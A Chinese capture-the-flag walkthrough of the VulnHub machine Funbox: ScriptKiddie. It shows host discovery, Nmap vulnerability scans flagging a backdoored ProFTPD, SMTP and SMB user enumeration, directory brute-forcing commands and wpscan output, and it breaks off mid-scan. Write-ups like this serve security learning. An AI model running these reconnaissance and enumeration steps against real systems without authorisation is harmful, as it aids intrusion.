1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/funbox-scriptkiddie,725/
靶场下载:https://download.vulnhub.com/funbox/Funbox11.ova
靶场难度:简单
发布日期:2021年07月20日
文件大小:1.3 GB
靶场作者:0815R2d2
靶场系列:Funbox
靶场描述:
- 和往常一样,对于初学者来说,这是一个非常容易的盒子。
- 添加到 /etc/hosts : funbox11。
- 这与 VirtualBox 而不是 VMware 配合使用效果更好。
打靶耗时:1+ 小时,极其的简单。
打靶关键:
- Nmap 漏洞扫描、漏洞脚本利用
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.32 08:00:27:42:5f:1b PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.316 seconds (110.54 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.32
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-13 01:54 EST
Nmap scan report for 192.168.56.32
Host is up (0.00051s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:0e:30:35:3b:ef:43:44:f5:1c:d7:c6:58:64:09:92 (RSA)
| 256 c2:d8:bd:62:bf:13:89:28:f8:61:e0:a6:c4:f7:a5:bf (ECDSA)
|_ 256 12:60:6e:58:ee:f2:bd:9c:ff:b0:35:05:83:08:71:b8 (ED25519)
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: funbox11, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=funbox11
| Not valid before: 2021-07-19T16:52:14
|_Not valid after: 2031-07-17T16:52:14
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Funbox: Scriptkiddie
|_http-generator: WordPress 5.7.2
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: CAPA UIDL TOP SASL RESP-CODES AUTH-RESP-CODE PIPELINING
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: ENABLE SASL-IR more have post-login IMAP4rev1 LITERAL+ capabilities Pre-login IDLE OK LOGIN-REFERRALS LOGINDISABLEDA0001 ID listed
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
MAC Address: 08:00:27:42:5F:1B (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: funbox11, FUNBOX11; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: funbox11
| NetBIOS computer name: FUNBOX11\x00
| Domain name: \x00
| FQDN: funbox11
|_ System time: 2023-11-13T07:55:22+01:00
|_nbstat: NetBIOS name: FUNBOX11, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: -19m56s, deviation: 34m38s, median: 3s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-11-13T06:55:22
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not requiredTRACEROUTE
HOP RTT ADDRESS
1 0.51 ms 192.168.56.32OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.13 seconds
- 21端口,直接利用利用漏洞获取了 root 权限。。。
- 假装没看到这个漏洞,否则太快了。。。
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p- 192.168.56.32
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-13 03:04 EST
Nmap scan report for 192.168.56.32
Host is up (0.00017s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
| ftp-proftpd-backdoor:
| This installation has been backdoored.
| Command: id
|_ Results: uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
22/tcp open ssh
25/tcp open smtp
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
| State: VULNERABLE
| Transport Layer Security (TLS) services that use anonymous
| Diffie-Hellman key exchange only provide protection against passive
| eavesdropping, and are vulnerable to active man-in-the-middle attacks
| which could completely compromise the confidentiality and integrity
| of any data exchanged over the resulting session.
| Check results:
| ANONYMOUS DH GROUP 1
| Cipher Suite: TLS_DH_anon_WITH_SEED_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 2048
| Generator Length: 8
| Public Key Length: 2048
| References:
|_ https://www.ietf.org/rfc/rfc2246.txt
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
80/tcp open http
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
|_http-csrf: Couldn·t find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn·t find any DOM based XSS.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server·s resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
| /wp-login.php: Possible admin folder
| /readme.html: Wordpress version: 2
| /: WordPress version: 5.7.2
| /wp-includes/images/rss.png: Wordpress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
| /wp-login.php: Wordpress login page.
| /wp-admin/upgrade.php: Wordpress login page.
|_ /readme.html: Interesting, a readme.
| http-wordpress-users:
| Username found: admin
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
MAC Address: 08:00:27:42:5F:1B (Oracle VirtualBox virtual NIC)Host script results:
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
|_smb-vuln-ms10-061: false
|_smb-vuln-ms10-054: falseNmap done: 1 IP address (1 host up) scanned in 332.62 seconds
3、端口初步信息收集
3.1、21 端口 - 有一个后门可以获取 root 权限
假装不知道有这个漏洞
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ftp 192.168.56.32
Connected to 192.168.56.32.
220 ProFTPD 1.3.3c Server (ProFTPD Default Installation) [192.168.56.32]
Name (192.168.56.32:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
ftp: Login failed
ftp> ls
530 Please login with USER and PASS
530 Please login with USER and PASS
ftp: Can't bind for data connection: 地址已在使用
ftp>
3.2、25端口 - SMTP
- 获取用户名:_apt, backup, bin, daemon, dnsmasq, games, gnats, irc, list, lp, lxd, mail, man, messagebus, mysql, news, nobody, postfix, postmaster, proxy, sshd, sync, sys, syslog, systemd-bus-proxy, systemd-network, systemd-resolve, systemd-timesync, uucp, uuidd, www-data
msf6 > use auxiliary/scanner/smtp/smtp_version
msf6 auxiliary(scanner/smtp/smtp_version) > set RHOSTS 192.168.56.32
RHOSTS => 192.168.56.32
msf6 auxiliary(scanner/smtp/smtp_version) > run[+] 192.168.56.32:25 - 192.168.56.32:25 SMTP 220 funbox11 ESMTP Postfix (Ubuntu)\x0d\x0a
[*] 192.168.56.32:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_version) > use auxiliary/scanner/smtp/smtp_enum
msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.56.32
RHOSTS => 192.168.56.32
msf6 auxiliary(scanner/smtp/smtp_enum) > run[*] 192.168.56.32:25 - 192.168.56.32:25 Banner: 220 funbox11 ESMTP Postfix (Ubuntu)
[+] 192.168.56.32:25 - 192.168.56.32:25 Users found: , _apt, backup, bin, daemon, dnsmasq, games, gnats, irc, list, lp, lxd, mail, man, messagebus, mysql, news, nobody, postfix, postmaster, proxy, sshd, sync, sys, syslog, systemd-bus-proxy, systemd-network, systemd-resolve, systemd-timesync, uucp, uuidd, www-data
[*] 192.168.56.32:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
3.3、445端口 - SMD
- 获取用户名:
bill
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# enum4linux 192.168.56.32
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Nov 13 04:34:52 2023=========================================( Target Information )=========================================Target ........... 192.168.56.32
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none===========================( Enumerating Workgroup/Domain on 192.168.56.32 )===========================[+] Got domain/workgroup name: WORKGROUP===============================( Nbtstat Information for 192.168.56.32 )===============================Looking up status of 192.168.56.32FUNBOX11 <00> - B <ACTIVE> Workstation ServiceFUNBOX11 <03> - B <ACTIVE> Messenger ServiceFUNBOX11 <20> - B <ACTIVE> File Server Service..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master BrowserWORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup NameWORKGROUP <1d> - B <ACTIVE> Master BrowserWORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service ElectionsMAC Address = 00-00-00-00-00-00===================================( Session Check on 192.168.56.32 )===================================[+] Server 192.168.56.32 allows sessions using username '', password ''================================( Getting domain SID for 192.168.56.32 )================================Domain Name: WORKGROUP
Domain Sid: (NULL SID)[+] Can·t determine if host is part of domain or part of a workgroup==================================( OS information on 192.168.56.32 )==================================[E] Can·t get OS info with smbclient[+] Got OS info for 192.168.56.32 from srvinfo: FUNBOX11 Wk Sv PrQ Unx NT SNT funbox11 server (Samba, Ubuntu)platform_id : 500os version : 6.1server type : 0x809a03=======================================( Users on 192.168.56.32 )=======================================Use of uninitialized value $users in print at ./enum4linux.pl line 972.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 975.Use of uninitialized value $users in print at ./enum4linux.pl line 986.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 988.=================================( Share Enumeration on 192.168.56.32 )=================================Sharename Type Comment--------- ---- -------print$ Disk Printer DriversIPC$ IPC IPC Service (funbox11 server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.Server Comment--------- -------Workgroup Master--------- -------WORKGROUP FUNBOX11[+] Attempting to map shares on 192.168.56.32//192.168.56.32/print$ Mapping: DENIED Listing: N/A Writing: N/A[E] Can·t understand response:NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//192.168.56.32/IPC$ Mapping: N/A Listing: N/A Writing: N/A===========================( Password Policy Information for 192.168.56.32 )===========================[+] Attaching to 192.168.56.32 using a NULL share[+] Trying protocol 139/SMB...[+] Found domain(s):[+] FUNBOX11[+] Builtin[+] Password Info for Domain: FUNBOX11[+] Minimum password length: 5[+] Password history length: None[+] Maximum password age: 37 days 6 hours 21 minutes [+] Password Complexity Flags: 000000[+] Domain Refuse Password Change: 0[+] Domain Password Store Cleartext: 0[+] Domain Password Lockout Admins: 0[+] Domain Password No Clear Change: 0[+] Domain Password No Anon Change: 0[+] Domain Password Complex: 0[+] Minimum password age: None[+] Reset Account Lockout Counter: 30 minutes [+] Locked Account Duration: 30 minutes [+] Account Lockout Threshold: None[+] Forced Log off Time: 37 days 6 hours 21 minutes [+] Retieved partial password policy with rpcclient:Password Complexity: Disabled
Minimum Password Length: 5======================================( Groups on 192.168.56.32 )======================================[+] Getting builtin groups:[+] Getting builtin group memberships:[+] Getting local groups:[+] Getting local group memberships:[+] Getting domain groups:[+] Getting domain group memberships:==================( Users on 192.168.56.32 via RID cycling (RIDS: 500-550,1000-1050) )==================[I] Found new SID:
S-1-22-1[I] Found new SID:
S-1-5-32[I] Found new SID:
S-1-5-32[I] Found new SID:
S-1-5-32[I] Found new SID:
S-1-5-32[+] Enumerating users using SID S-1-5-32 and logon username '', password ''S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)[+] Enumerating users using SID S-1-22-1 and logon username '', password ''S-1-22-1-1000 Unix User\bill (Local User)[+] Enumerating users using SID S-1-5-21-216334031-4117073865-2879550398 and logon username '', password ''S-1-5-21-216334031-4117073865-2879550398-501 FUNBOX11\nobody (Local User)
S-1-5-21-216334031-4117073865-2879550398-513 FUNBOX11\None (Domain Group)===============================( Getting printer info for 192.168.56.32 )===============================No printers returned.enum4linux complete on Mon Nov 13 04:35:12 2023
3.4、80端口 - Web


- 添加 hosts



4、目录扫描
4.1、常规扫描
# 基础小字典,初扫摸底
dirb http://funbox11
# 较全面 conda activate py37
dirsearch -u http://funbox11 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://funbox11" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://funbox11 -lcf
# 常规文件扫描
gobuster dir -u http://funbox11 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://funbox11 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://funbox11 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
4.2、CMS 扫描
- 获取用户:admin
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# wpscan --url http://funbox11/ --ignore-main-redirect --force -e --plugins-detection aggressive
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | `_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.25Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://funbox11/ [192.168.56.32]
[+] Started: Mon Nov 13 04:49:01 2023Interesting Finding(s):[+] Headers| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://funbox11/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://funbox11/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://funbox11/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://funbox11/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 5.7.2 identified (Insecure, released on 2021-05-12).| Found By: Rss Generator (Passive Detection)| - http://funbox11/index.php/feed/, <generator>https://wordpress.org/?v=5.7.2</generator>| - http://funbox11/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.7.2</generator>[+] WordPress theme in use: block-lite| Location: http://funbox11/wp-content/themes/block-lite/| Last Updated: 2022-05-30T00:00:00.000Z| Readme: http://funbox11/wp-content/themes/block-lite/README.txt| [!] The version is out of date, the latest version is 1.3| Style URL: http://funbox11/wp-content/themes/block-lite/style.css?ver=5.7.2| Style Name: Block Lite| Style URI: https://organicthemes.com/theme/block-lite/| Description: The Block Lite theme features a modern and responsive design with a block style layout for blog post...| Author: Organic Themes| Author URI: https://organicthemes.com|| Found By: Css Style In Homepage (Passive Detection)|| Version: 1.2.2 (80% confidence)| Found By: Style (Passive Detection)| - http://funbox11/wp-content/themes/block-lite/style.css?ver=5.7.2, Match: 'Version: 1.2.2'[+] Enumerating Vulnerable Plugins (via Aggressive Methods)Checking Known Locations - Time: 00:00:11 <===========================> (6539 / 6539) 100.00% Time: 00:00:11
[+] Checking Plugin Versions (via Passive and Aggressive Methods)[i] No plugins Found.[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:01 <=============================> (624 / 624) 100.00% Time: 00:00:01
[+] Checking Theme Versions (via Passive and Aggressive Methods)[i] No themes Found.[+] Enumerating Timthumbs (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:10 <===========================> (2575 / 2575) 100.00% Time: 00:00:10[i] No Timthumbs Found.[+] Enumerating Config Backups (via Passive and Aggressive Methods)Checking Config Backups - Time: 00:00:00 <==============================> (137 / 137) 100.00% Time: 00:00:00[i] No Config Backups Found.[+] Enumerating DB Exports (via Passive and Aggressive Methods)Checking DB Exports - Time: 00:00:00 <====================================> (71 / 71) 100.00% Time: 00:00:00[i] No DB Exports Found.[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)Brute Forcing Attachment IDs - Time: 00:00:00 <=========================> (100 / 100) 100.00% Time: 00:00:00[i] No Medias Found.[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:00 <===============================> (10 / 10) 100.00% Time: 00:00:00[i] User(s) Identified:[+] admin| Found By: Rss Generator (Passive Detection)| Confirmed By:| Wp Json Api (Aggressive Detection)| - http://funbox11/index.php/wp-json/wp/v2/users/?per_page=100&page=1| Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Login Error 